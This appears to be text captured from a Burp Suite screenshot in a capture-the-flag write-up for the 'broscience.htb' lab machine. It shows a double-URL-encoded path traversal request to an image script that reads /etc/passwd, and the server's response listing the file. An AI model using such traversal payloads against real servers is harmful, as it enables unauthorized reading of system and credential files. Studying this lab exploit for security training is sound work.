 Request
Pretty Raw Hex
\n
1 GET /includes/img.php?path=..%252f..%252f..%252f..%252fetc%252fpasswd HTTP/1.1
2 Host: broscience.htb
3 Cookie: PHPSESSID=ifs9uk0ueq5jvh5rom2a6idoa6
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Dnt: 1
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Response
Pretty Raw Hex Render
\n
4 Content-Length: 2235
5 Connection: close
6 Content-Type: image/png
7
8 root:x:0:0:root:/root:/bin/bash
9 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
10 bin:x:2:2:bin:/bin:/usr/sbin/nologin
11 sys:x:3:3:sys:/dev:/usr/sbin/nologin
12 sync:x:4:65534:sync:/bin:/bin/sync
13 games:x:5:60:games:/usr/games:/usr/sbin/nologin
14 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
15 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
16 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
17 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
18 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
19 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
20 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
21 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
22 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
23 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
24 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
25 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
26 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
27 systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
28 systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
29 tss:x:103:109:TPM software stack,,,:/var/lib/tpm:/bin/false
30 messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
31 systemd-timesync:x:105:111:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
32 usbmux:x:106:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
33 rtkit:x:107:115:RealtimeKit,,,:/proc:/usr/sbin/nologin
34 sshd:x:108:65534::/run/sshd:/usr/sbin/nologin
35 dnsmasq:x:109:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
36 avahi:x:110:116:Avahi mDNS daemon,,,:/run/avahi-daemon:/usr/sbin/nologin
37 speech-dispatcher:x:111:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false
38 pulse:x:112:118:PulseAudio daemon,,,:/run/pulse:/usr/sbin/nologin
39 saned:x:113:121::/var/lib/saned:/usr/sbin/nologin
40 colord:x:114:122:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
41 geoclue:x:115:123::/var/lib/geoclue:/usr/sbin/nologin
42 Debian-gdm:x:116:124:Gnome Display Manager:/var/lib/gdm3:/bin/false
43 bill:x:1000:1000:bill,,,:/home/bill:/bin/bash
44 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
45 postgres:x:117:125:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
46 _laurel:x:998:998::/var/log/laurel:/bin/false